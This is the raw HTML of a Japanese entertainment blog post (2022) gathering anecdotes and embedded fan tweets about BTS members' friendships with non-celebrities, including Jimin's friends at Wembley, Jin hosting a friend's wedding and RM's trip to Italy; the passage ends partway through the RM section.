		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-60529 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【BTSと一般人友人】売れても変わらず仲良し！売れて失った人間関係も？</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">y.takida121</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published updated" datetime="2022-07-11T08:35:07+09:00">2022年7月11日</time></span>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F&text=%E3%80%90BTS%E3%81%A8%E4%B8%80%E8%88%AC%E4%BA%BA%E5%8F%8B%E4%BA%BA%E3%80%91%E5%A3%B2%E3%82%8C%E3%81%A6%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%9A%E4%BB%B2%E8%89%AF%E3%81%97%EF%BC%81%E5%A3%B2%E3%82%8C%E3%81%A6%E5%A4%B1%E3%81%A3%E3%81%9F%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F&t=%E3%80%90BTS%E3%81%A8%E4%B8%80%E8%88%AC%E4%BA%BA%E5%8F%8B%E4%BA%BA%E3%80%91%E5%A3%B2%E3%82%8C%E3%81%A6%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%9A%E4%BB%B2%E8%89%AF%E3%81%97%EF%BC%81%E5%A3%B2%E3%82%8C%E3%81%A6%E5%A4%B1%E3%81%A3%E3%81%9F%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F&title=%E3%80%90BTS%E3%81%A8%E4%B8%80%E8%88%AC%E4%BA%BA%E5%8F%8B%E4%BA%BA%E3%80%91%E5%A3%B2%E3%82%8C%E3%81%A6%E3%82%82%E5%A4%89%E3%82%8F%E3%82%89%E3%81%9A%E4%BB%B2%E8%89%AF%E3%81%97%EF%BC%81%E5%A3%B2%E3%82%8C%E3%81%A6%E5%A4%B1%E3%81%A3%E3%81%9F%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82%E3%82%82%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fippanjin-yujin%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>BTSのメンバーは、芸能界の人たちだけではなく、一般人の友達とも仲良しと言われています。その素敵な関係性は、7人が売れて有名になってからも変わらないようです。とはいえ、世間に広く名前が知られたことで、失った人間関係もあったのだとか。</p>
<p>今回は、BTSのメンバーと一般人の友達とのエピソードをまとめました。ぜひご覧ください！</p>
<a href="https://iroirog.info/bts/kouyukankei/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/12/BTS-photo211221-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSの交友関係】プライベートで仲が良い芸能人をメンバーごとに紹介！</span><span class="blog-card-excerpt">いまや世界的大人気を誇るK-POPスター、BTS。

メンバー同士がとても仲良しなことは有名ですが、芸能界にも交友関係が広く、ファン...</span></div></div></a>
<a href="https://iroirog.info/bts/kouyukankei2/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/05/BTS11-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="【BTSの交友関係part2】仲が良い芸能人をメンバーごとに紹介！" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSの交友関係part2】仲が良い芸能人をメンバーごとに紹介！</span><span class="blog-card-excerpt">世界的大スターのBTSメンバーは芸能界にも友達が多く交友関係も華やか。今回は「【BTSの交友関係part2】仲が良い芸能人をメンバーごと...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>ウェンブリー公演に応援旗を持って参加したジミンの友達</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">[<a href="https://twitter.com/hashtag/%EC%98%A4%EB%8A%98%EC%9D%98%EB%B0%A9%ED%83%84?src=hash&amp;ref_src=twsrc%5Etfw">#오늘의방탄</a>] Hello, London!<br />
웸블리~ 쏘 러블리 아미들도 힘이 들 땐 <a href="https://twitter.com/hashtag/%EB%B0%A9%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8?src=hash&amp;ref_src=twsrc%5Etfw">#방탄소년단</a> 과 함께 걸어온 길을 돌아봐요&#x2728; Thank you!<a href="https://twitter.com/hashtag/%EB%9F%B0%EB%8D%981%ED%9A%8C%EC%B0%A8%EA%B3%B5%EC%97%B0?src=hash&amp;ref_src=twsrc%5Etfw">#런던1회차공연</a> <a href="https://t.co/UcRmF75mPb">pic.twitter.com/UcRmF75mPb</a></p>
<p>— BTS_official (@bts_bighit) <a href="https://twitter.com/bts_bighit/status/1134947542678925312?ref_src=twsrc%5Etfw">June 1, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>2019年6月1日と2日（現地時間）の2日間、イギリスのウェンブリー・スタジアムで「BTS WORLD TOUR &#8216;LOVE YOURSELF: SPEAK YOURSELF&#8217;」が開催されました。この公演で、<strong>ジミンの顔がプリントされた応援旗を持つ男性3人組</strong>の存在が大きな話題に。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Who ever this is, the best thing today <a href="https://twitter.com/BTS_twt?ref_src=twsrc%5Etfw">@BTS_twt</a> <a href="https://twitter.com/hashtag/2019BTSFESTA?src=hash&amp;ref_src=twsrc%5Etfw">#2019BTSFESTA</a> <a href="https://t.co/HWtC9HKBPT">pic.twitter.com/HWtC9HKBPT</a></p>
<p>— Luu⁷ (@LuuViii) <a href="https://twitter.com/LuuViii/status/1135239387036434433?ref_src=twsrc%5Etfw">June 2, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Some guys have brought a flag with jimin&#8217;s face on it. I love it! But like how did they bring it into wembley??? <a href="https://t.co/RAXi4oBiEb">pic.twitter.com/RAXi4oBiEb</a></p>
<p>— zazz₇ (@TanniesOwnMe) <a href="https://twitter.com/TanniesOwnMe/status/1135308048178831360?ref_src=twsrc%5Etfw">June 2, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>応援旗にはジミンの顔の他に、その旗を掲げて歩いている男性3人の顔と、<strong>「ヒョンたちが来たぞ」</strong>というメッセージもプリントされています。この3人組は会場付近でかなり目立っていたようで、3人を収めた写真や動画がSNSにたくさん投稿されていました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">제가 진짜 실친님인줄 모르고&#8230;&#8230; 지민 최애냐고 물어봤네요&#8230;. 하핳 솔직히 안 믿었어요.. 너무 주접이셔서ㅎㅎ 저희 티셔츠보고 엉망이라고 하셨는데..ㅎㅎ? 매직없던게 천추의 한이 됩니다&#8230;&#8230;. 입구에서 막히던데 잘 들어가셨는지요ㅎㅎㅎㅎㅎㅎ<a href="https://twitter.com/hashtag/Wembley?src=hash&amp;ref_src=twsrc%5Etfw">#Wembley</a> <a href="https://twitter.com/hashtag/wembleyxBTS?src=hash&amp;ref_src=twsrc%5Etfw">#wembleyxBTS</a> <a href="https://twitter.com/hashtag/JIMIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIMIN</a> <a href="https://twitter.com/hashtag/%ED%98%95%EB%93%A4%EC%99%94%EB%8B%A4?src=hash&amp;ref_src=twsrc%5Etfw">#형들왔다</a> <a href="https://t.co/ncD4zEolYL">pic.twitter.com/ncD4zEolYL</a></p>
<p>— 침침하짐 (@s_jm_1013) <a href="https://twitter.com/s_jm_1013/status/1135866930609496064?ref_src=twsrc%5Etfw">June 4, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>投稿された動画の中には、彼らがARMYと気さくに話している姿も。男性は「後でサインをしてジミンにあげるつもりなんです」と話し、それを聞いたARMYが「ジミン推しですか？」と質問すると、<strong>「ジミンと友達なんです」</strong>と答えていました。</p>
<p>その後、男性の言葉を証明するかのように、ジミンと彼らが本当に友達だということを、ジミン本人が公式ツイッターで明かしたのです。男性たちと話していたARMYもびっくりしたのではないでしょうか。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">소중한 친구들이 저희 공연을 보러 와줬습니다 &#x263a;&#xfe0f;<a href="https://twitter.com/hashtag/JIMIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIMIN</a> <a href="https://t.co/9iseivbwu6">pic.twitter.com/9iseivbwu6</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1135861768138428416?ref_src=twsrc%5Etfw">June 4, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ジミンの投稿したツイートには、3人組が掲げていた旗の写真と共に、<strong>「大切な友達が僕たちのパフォーマンスを見に来てくれました」</strong>というコメントが添えられていました。文面から、ジミンの喜びが伝わってくるようです♪</p>
<p>これから先もずっと忘れることのない思い出になったでしょうね。</p>
<h2>親友の結婚式の司会を務めたジン</h2>
<p>2020年6月20日、親友の結婚式の司会を務めるジンの姿がネット上で拡散され、話題になりました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">결혼식 하객분들 부럽다&#8230;&#8230;&#8230;. 석진이가 결혼식 사회 보는걸 드 눈으로 보셨다니&#8230;&#8230; <a href="https://t.co/Md1vJePSVo">pic.twitter.com/Md1vJePSVo</a></p>
<p>— Effy (@shinebright_JIN) <a href="https://twitter.com/shinebright_JIN/status/1274290618248773637?ref_src=twsrc%5Etfw">June 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">15년지기 친구 결혼식 사회라니 우리 찐 정말 의리가 김석진으로서 행복한 시간이길 정말 행복한 시간이길단정한 머리에 거의 없다는 정장에 너무 이쁘다 우리 석지니:) 뭔가 몽글몽글&#8230; <a href="https://twitter.com/hashtag/%EB%B0%A9%ED%83%84%EC%86%8C%EB%85%84%EB%8B%A8%EC%A7%84?src=hash&amp;ref_src=twsrc%5Etfw">#방탄소년단진</a> <a href="https://twitter.com/hashtag/%EC%A7%84?src=hash&amp;ref_src=twsrc%5Etfw">#진</a> <a href="https://twitter.com/hashtag/JIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIN</a> <a href="https://t.co/LUceJ8n9Zy">pic.twitter.com/LUceJ8n9Zy</a></p>
<p>— 긍정돌Jin( ͡° ͜ʖ ͡°) (@2Jinly1204) <a href="https://twitter.com/2Jinly1204/status/1274303641541730305?ref_src=twsrc%5Etfw">June 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>シンプルなスーツに身を包んだジンの美しさにうっとりします。ビシッと七三分けにしたヘアスタイルもかっこいいです！そして、見た目の良さもさることながら、ジンは司会進行もスムーズにやってのけ、参列者たちの視線を集めたそうですよ。</p>
<p>そんなジンと新郎の関係ですが、なんと<strong>15年来の親友</strong>とのこと。自己紹介の際にジン本人が、そう話していたそうです。この友達も、有名人とか関係なく長年付き合いのある親友だからこそジンに司会をお願いしたのでしょうね。とても素敵な関係だと思います。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ブレサイで｢僕は変わってないのに周りの人が離れていくのが寂しい｣って言ってたジンくんが15年も仲良くしてくれた親友の結婚式の司会やってるの涙とまんない</p>
<p>— ぽよよ⁷ (@saku_Jbrothers) <a href="https://twitter.com/saku_Jbrothers/status/1274317043186036740?ref_src=twsrc%5Etfw">June 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p class="o-noteContentText__title">BTSのドキュメンタリー番組「BREAK THE SILENCE」で、ジンは「僕は何も変わってないのに、知り合いのみんなに接しにくい人になってしまって、みんなが離れていくのがとても寂しいです」と話していました。</p>
<p class="o-noteContentText__title">世界的に有名なスターになっても、何も関係性が変わらない友達がいるということは、ジンにとってどれほど嬉しいことなのでしょう。2人の間にある友情や固い絆を想像すると胸が熱くなります。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">韓国は知らない人でも遠縁でも基本お祝いする人が多いのが好きだから式に招待するのも数百人呼ぶしSNSに投稿して広く祝う文化なの<br />
もう終わった式の写真や動画を一般人の顔も隠してあるのに再アップしたファンに限って一方的に私生活侵害だのサセンだの指図して攻撃するのちょっと無知にしか見えない</p>
<p>— Darua (@darua_BTS613) <a href="https://twitter.com/darua_BTS613/status/1274354192312700929?ref_src=twsrc%5Etfw">June 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>また、結婚式というプライベートな写真が出回っていることにびっくりした方もいらっしゃるかもしれませんが、韓国の結婚式に出席する人たちは、<strong>写真に撮られることや写真が共有されることを許可したうえで参列</strong>されるそうです。</p>
<p>それが韓国の結婚式の文化なのだそう。国が違えば文化も違うということですね。</p>
<p>それにしても、結婚式に出席したらたまたまジンが司会者だった、なんていう状況が存在することが信じられません。ジンにばかり気を取られて新郎新婦に集中できなさそうな気もしますが、一度体験してみたいものです…！</p>
<h2>友人と旅行を楽しむRM</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">[공지] 방탄소년단 공식 장기 휴가 알림 (+ENG) <a href="https://t.co/fV4Aw5UNY4">pic.twitter.com/fV4Aw5UNY4</a></p>
<p>— BIGHIT MUSIC (@BIGHIT_MUSIC) <a href="https://twitter.com/BIGHIT_MUSIC/status/1160559009209864192?ref_src=twsrc%5Etfw">August 11, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>2019年の夏、デビュー後初となる長期休暇を取得したBTS。8月12日から休みに入り、9月16日に休暇が終了しました。RMは休みを利用して、友達との旅行を楽しんだようです。</p>
<p>旅行を楽しむ様子が収められた<span class="style-scope yt-formatted-string" dir="auto">VLOGが、<span class="style-scope yt-formatted-string bold" dir="auto">2019年10月4日に公式YouTubeチャンネルで公開されました。動画のタイトルは<strong>「</strong></span></span><span class="style-scope yt-formatted-string" dir="auto"><strong>9日間のヨーロッパ旅行記」</strong>です。</span></p>
<p>RMと友達は飛行機に乗り、<strong>ミラノ</strong>へと出発。到着後、列車に乗ってミラノ中央駅へ向かう様子が映し出されます。旅先で初めての食事を楽しみ、再び列車に乗って<strong>ベネチア</strong>（ヴェネツィア）へ。</p>
<p>ベネチアのきれいな街並みをバックに、とてもリラックスしている様子のRM。表情やしゃべり方から、気兼ねない友人との旅行を心から楽しんでいることが伝わってきますね！</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="qme"><a href="https://twitter.com/hashtag/Milano?src=hash&amp;ref_src=twsrc%5Etfw">#Milano</a> <a href="https://twitter.com/hashtag/Venezia?src=hash&amp;ref_src=twsrc%5Etfw">#Venezia</a> <a href="https://t.co/aTJpEA0miw">pic.twitter.com/aTJpEA0miw</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1168821640811208704?ref_src=twsrc%5Etfw">September 3, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>RMはツイッターにも旅行の様子を投稿していました。友達が撮影したと思われる写真はどれも本当に素敵で、素のRMを感じることができます。</p>
